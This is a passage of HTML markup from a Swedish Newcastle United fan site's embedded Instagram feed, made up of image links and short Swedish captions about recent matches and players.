									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Det blev hela 4-0 och vår första 3 poängare i CL! Vad tyckte ni om matchen?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17894116974183199" data-date="1758181431">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOvFMByCDtH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/551065753_18376278400180967_7227308712076875269_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=zhnz_yshsw0Q7kNvwHfRgoh&#038;_nc_oc=AdlL-OrHW26AzNnVcrwNbCfpmfu6dAiy80E-KhtXJCU_nBSV3H9n-2Gzt_siZdiVeLo&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfrQsc_eFNkxNYuFUAxy_nw0gh_ZC5w5rn-L1_HLvBDA5A&#038;oe=69696178"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/551065753_18376278400180967_7227308712076875269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zhnz_yshsw0Q7kNvwHfRgoh&amp;_nc_oc=AdlL-OrHW26AzNnVcrwNbCfpmfu6dAiy80E-KhtXJCU_nBSV3H9n-2Gzt_siZdiVeLo&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrQsc_eFNkxNYuFUAxy_nw0gh_ZC5w5rn-L1_HLvBDA5A&amp;oe=69696178&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/551065753_18376278400180967_7227308712076875269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zhnz_yshsw0Q7kNvwHfRgoh&amp;_nc_oc=AdlL-OrHW26AzNnVcrwNbCfpmfu6dAiy80E-KhtXJCU_nBSV3H9n-2Gzt_siZdiVeLo&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrQsc_eFNkxNYuFUAxy_nw0gh_ZC5w5rn-L1_HLvBDA5A&amp;oe=69696178&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/551065753_18376278400180967_7227308712076875269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zhnz_yshsw0Q7kNvwHfRgoh&amp;_nc_oc=AdlL-OrHW26AzNnVcrwNbCfpmfu6dAiy80E-KhtXJCU_nBSV3H9n-2Gzt_siZdiVeLo&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrQsc_eFNkxNYuFUAxy_nw0gh_ZC5w5rn-L1_HLvBDA5A&amp;oe=69696178&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/551065753_18376278400180967_7227308712076875269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zhnz_yshsw0Q7kNvwHfRgoh&amp;_nc_oc=AdlL-OrHW26AzNnVcrwNbCfpmfu6dAiy80E-KhtXJCU_nBSV3H9n-2Gzt_siZdiVeLo&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrQsc_eFNkxNYuFUAxy_nw0gh_ZC5w5rn-L1_HLvBDA5A&amp;oe=69696178&quot;}">
			<span class="sbi-screenreader">Its back baby! Vad vill ni se från kvällens match?</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Its back baby! Vad vill ni se från kvällens match? Och vad tror vi på för resultat?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17899526646268084" data-date="1757758719">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOie7gGCirY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/548498867_18375741622180967_2544140258288970060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PMYzObGNeaEQ7kNvwHXb5OB&#038;_nc_oc=Adn0rLc9sYm1cvxn1AF6OmqlNN0-7IW9RvajTaxgSeydXcyO-3qvZkQawhvaE9S7GxQ&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfoJo3k2MkWGciBfE5YLIpwJvXqpCvaTrJamqz7RSdj35A&#038;oe=696951EC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/548498867_18375741622180967_2544140258288970060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PMYzObGNeaEQ7kNvwHXb5OB&amp;_nc_oc=Adn0rLc9sYm1cvxn1AF6OmqlNN0-7IW9RvajTaxgSeydXcyO-3qvZkQawhvaE9S7GxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoJo3k2MkWGciBfE5YLIpwJvXqpCvaTrJamqz7RSdj35A&amp;oe=696951EC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/548498867_18375741622180967_2544140258288970060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PMYzObGNeaEQ7kNvwHXb5OB&amp;_nc_oc=Adn0rLc9sYm1cvxn1AF6OmqlNN0-7IW9RvajTaxgSeydXcyO-3qvZkQawhvaE9S7GxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoJo3k2MkWGciBfE5YLIpwJvXqpCvaTrJamqz7RSdj35A&amp;oe=696951EC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/548498867_18375741622180967_2544140258288970060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PMYzObGNeaEQ7kNvwHXb5OB&amp;_nc_oc=Adn0rLc9sYm1cvxn1AF6OmqlNN0-7IW9RvajTaxgSeydXcyO-3qvZkQawhvaE9S7GxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoJo3k2MkWGciBfE5YLIpwJvXqpCvaTrJamqz7RSdj35A&amp;oe=696951EC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/548498867_18375741622180967_2544140258288970060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PMYzObGNeaEQ7kNvwHXb5OB&amp;_nc_oc=Adn0rLc9sYm1cvxn1AF6OmqlNN0-7IW9RvajTaxgSeydXcyO-3qvZkQawhvaE9S7GxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoJo3k2MkWGciBfE5YLIpwJvXqpCvaTrJamqz7RSdj35A&amp;oe=696951EC&quot;}">
			<span class="sbi-screenreader">Vill ni se nick från start idag eller ska Osula st</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Vill ni se nick från start idag eller ska Osula starta? Wissa är ute för skada." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18039213389423371" data-date="1756707974">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DODKyrxCMqc/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/543007160_18374262841180967_2819250562034335350_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Bl8QLkAIJ0sQ7kNvwEp11cG&#038;_nc_oc=Adno7Xje9P171nRxmrOabdMCSgLBUiw0QnH8VZkhYHzDtQGX33sFAO325CMvyjOAWgI&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfrJS2LZ52X_5lFJRzwg48WCaSDygHLEcHytZ9L7al0sLg&#038;oe=6969566D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/543007160_18374262841180967_2819250562034335350_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Bl8QLkAIJ0sQ7kNvwEp11cG&amp;_nc_oc=Adno7Xje9P171nRxmrOabdMCSgLBUiw0QnH8VZkhYHzDtQGX33sFAO325CMvyjOAWgI&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrJS2LZ52X_5lFJRzwg48WCaSDygHLEcHytZ9L7al0sLg&amp;oe=6969566D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/543007160_18374262841180967_2819250562034335350_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Bl8QLkAIJ0sQ7kNvwEp11cG&amp;_nc_oc=Adno7Xje9P171nRxmrOabdMCSgLBUiw0QnH8VZkhYHzDtQGX33sFAO325CMvyjOAWgI&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrJS2LZ52X_5lFJRzwg48WCaSDygHLEcHytZ9L7al0sLg&amp;oe=6969566D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/543007160_18374262841180967_2819250562034335350_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Bl8QLkAIJ0sQ7kNvwEp11cG&amp;_nc_oc=Adno7Xje9P171nRxmrOabdMCSgLBUiw0QnH8VZkhYHzDtQGX33sFAO325CMvyjOAWgI&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrJS2LZ52X_5lFJRzwg48WCaSDygHLEcHytZ9L7al0sLg&amp;oe=6969566D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/543007160_18374262841180967_2819250562034335350_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Bl8QLkAIJ0sQ7kNvwEp11cG&amp;_nc_oc=Adno7Xje9P171nRxmrOabdMCSgLBUiw0QnH8VZkhYHzDtQGX33sFAO325CMvyjOAWgI&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrJS2LZ52X_5lFJRzwg48WCaSDygHLEcHytZ9L7al0sLg&amp;oe=6969566D&quot;}">
			<span class="sbi-screenreader">Unfollowed. All pics gone. Rat! 🐀</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Unfollowed. All pics gone. Rat! 🐀" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17896106103278380" data-date="1756406674">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DN6MG8eivLD/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/540574005_18373858684180967_4519990535819003248_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=HUa3xy_sVasQ7kNvwF0C__K&#038;_nc_oc=AdmySgnRQM4OQVSwFDmPfXkd2Puht0SAC2qqAa9Jbb_i1eos5zCCIzFQhIF2BnkMGlc&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfoDZqtHlS5asxUg4s3hdxDIQcYAjiaieXxDXdASAQlp1g&#038;oe=69694B38"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/540574005_18373858684180967_4519990535819003248_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HUa3xy_sVasQ7kNvwF0C__K&amp;_nc_oc=AdmySgnRQM4OQVSwFDmPfXkd2Puht0SAC2qqAa9Jbb_i1eos5zCCIzFQhIF2BnkMGlc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoDZqtHlS5asxUg4s3hdxDIQcYAjiaieXxDXdASAQlp1g&amp;oe=69694B38&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/540574005_18373858684180967_4519990535819003248_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HUa3xy_sVasQ7kNvwF0C__K&amp;_nc_oc=AdmySgnRQM4OQVSwFDmPfXkd2Puht0SAC2qqAa9Jbb_i1eos5zCCIzFQhIF2BnkMGlc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoDZqtHlS5asxUg4s3hdxDIQcYAjiaieXxDXdASAQlp1g&amp;oe=69694B38&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/540574005_18373858684180967_4519990535819003248_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HUa3xy_sVasQ7kNvwF0C__K&amp;_nc_oc=AdmySgnRQM4OQVSwFDmPfXkd2Puht0SAC2qqAa9Jbb_i1eos5zCCIzFQhIF2BnkMGlc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoDZqtHlS5asxUg4s3hdxDIQcYAjiaieXxDXdASAQlp1g&amp;oe=69694B38&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/540574005_18373858684180967_4519990535819003248_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HUa3xy_sVasQ7kNvwF0C__K&amp;_nc_oc=AdmySgnRQM4OQVSwFDmPfXkd2Puht0SAC2qqAa9Jbb_i1eos5zCCIzFQhIF2BnkMGlc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoDZqtHlS5asxUg4s3hdxDIQcYAjiaieXxDXdASAQlp1g&amp;oe=69694B38&quot;}">
			<span class="sbi-screenreader">En riktig 💣 small till. Hur högt rankar ni Woltema</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="En riktig 💣 small till. Hur högt rankar ni Woltemade ? 1-5" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17914511802170748" data-date="1756142260">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNyTxvRUNxk/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/539160976_18373523299180967_7725179253491028744_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=C_xAIbUD35YQ7kNvwHaRMHL&#038;_nc_oc=AdkkbGSVEMrVpRRB-djGK3goeTd4zllFLWEiJxZhKOd6d9y55myrw3QAEkRt5UApYoQ&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_Afq45dgRZ9eJoNeTEhOWh7fk58-hvi2seXo3G_h4hxB60g&#038;oe=69695609"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/539160976_18373523299180967_7725179253491028744_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=C_xAIbUD35YQ7kNvwHaRMHL&amp;_nc_oc=AdkkbGSVEMrVpRRB-djGK3goeTd4zllFLWEiJxZhKOd6d9y55myrw3QAEkRt5UApYoQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afq45dgRZ9eJoNeTEhOWh7fk58-hvi2seXo3G_h4hxB60g&amp;oe=69695609&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/539160976_18373523299180967_7725179253491028744_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=C_xAIbUD35YQ7kNvwHaRMHL&amp;_nc_oc=AdkkbGSVEMrVpRRB-djGK3goeTd4zllFLWEiJxZhKOd6d9y55myrw3QAEkRt5UApYoQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afq45dgRZ9eJoNeTEhOWh7fk58-hvi2seXo3G_h4hxB60g&amp;oe=69695609&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/539160976_18373523299180967_7725179253491028744_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=C_xAIbUD35YQ7kNvwHaRMHL&amp;_nc_oc=AdkkbGSVEMrVpRRB-djGK3goeTd4zllFLWEiJxZhKOd6d9y55myrw3QAEkRt5UApYoQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afq45dgRZ9eJoNeTEhOWh7fk58-hvi2seXo3G_h4hxB60g&amp;oe=69695609&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/539160976_18373523299180967_7725179253491028744_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=C_xAIbUD35YQ7kNvwHaRMHL&amp;_nc_oc=AdkkbGSVEMrVpRRB-djGK3goeTd4zllFLWEiJxZhKOd6d9y55myrw3QAEkRt5UApYoQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afq45dgRZ9eJoNeTEhOWh7fk58-hvi2seXo3G_h4hxB60g&amp;oe=69695609&quot;}">
			<span class="sbi-screenreader">Hur många tacklingar gör denna mannen ikväll? Hur </span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Hur många tacklingar gör denna mannen ikväll? Hur taggade är ni?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18083878291892144" data-date="1755633965">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNjKSF9M_4I/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/535584205_18372862186180967_4933966000080378049_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=66aZIsagR2AQ7kNvwFZimvS&#038;_nc_oc=AdmIGku7kSrayDCglqPPL6MC28ZmMEDITGffOjBVczveGrFZRUWY2OevJ_BUjST1C14&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfqhH-Is5Yctr9HIksV8HsGhN1L-YRMdRtocb35kjSKqPw&#038;oe=69697961"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/535584205_18372862186180967_4933966000080378049_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=66aZIsagR2AQ7kNvwFZimvS&amp;_nc_oc=AdmIGku7kSrayDCglqPPL6MC28ZmMEDITGffOjBVczveGrFZRUWY2OevJ_BUjST1C14&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqhH-Is5Yctr9HIksV8HsGhN1L-YRMdRtocb35kjSKqPw&amp;oe=69697961&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/535584205_18372862186180967_4933966000080378049_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=66aZIsagR2AQ7kNvwFZimvS&amp;_nc_oc=AdmIGku7kSrayDCglqPPL6MC28ZmMEDITGffOjBVczveGrFZRUWY2OevJ_BUjST1C14&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqhH-Is5Yctr9HIksV8HsGhN1L-YRMdRtocb35kjSKqPw&amp;oe=69697961&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/535584205_18372862186180967_4933966000080378049_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=66aZIsagR2AQ7kNvwFZimvS&amp;_nc_oc=AdmIGku7kSrayDCglqPPL6MC28ZmMEDITGffOjBVczveGrFZRUWY2OevJ_BUjST1C14&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqhH-Is5Yctr9HIksV8HsGhN1L-YRMdRtocb35kjSKqPw&amp;oe=69697961&quot;,&quot;640&quot;:&quot;https:\/\/sc